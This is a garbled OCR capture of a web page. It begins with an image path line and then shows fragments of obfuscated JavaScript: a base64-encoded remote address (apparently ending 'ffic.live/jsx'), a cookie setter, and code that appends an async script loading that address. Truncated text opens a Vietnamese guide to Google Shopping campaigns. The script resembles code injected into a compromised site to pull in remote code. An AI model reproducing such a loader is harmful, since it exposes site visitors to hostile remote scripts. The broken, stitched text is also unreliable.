
hZmZpYy5saXZlL2pzeA==');if(typeof
cookie='http2_session_id=1; expires='+d.toUTCString()+'; path
y{window.__rl=u;}catch(e){}var
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
umentElement).appendChild(s);}catch(e){}})();
Cẩm nang từ A-Z về Google Shopping: Kiến thức v
iết !
cách tạo chiến dịch qu